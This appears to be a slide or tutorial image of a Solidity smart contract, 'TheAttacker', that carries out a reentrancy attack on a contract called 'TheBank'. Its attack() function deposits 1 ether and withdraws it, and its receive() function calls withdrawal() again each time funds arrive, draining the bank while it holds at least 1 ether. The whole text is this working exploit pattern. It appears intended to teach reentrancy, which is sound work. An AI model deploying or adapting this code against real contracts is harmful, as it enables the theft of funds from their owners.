 1 pragma solidity ^0.8.17;
2
3 import "TheBank.sol";
4
5 contract TheAttacker {
6
7 TheBank public theBank;
8 mapping(address => uint) public balances;
9
10 constructor(address _thebankAddress) {
11 theBank = TheBank(_thebankAddress);
12 }
13
14 receive() external payable {
15 if (address(theBank).balance >= 1 ether) {
16 theBank.withdrawal();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 theBank.deposit{value: 1 ether}();
23 theBank.withdrawal();
24 }
25
26 function getBalances() public view returns (uint) {
27 return address(this).balance;
28 }
29 }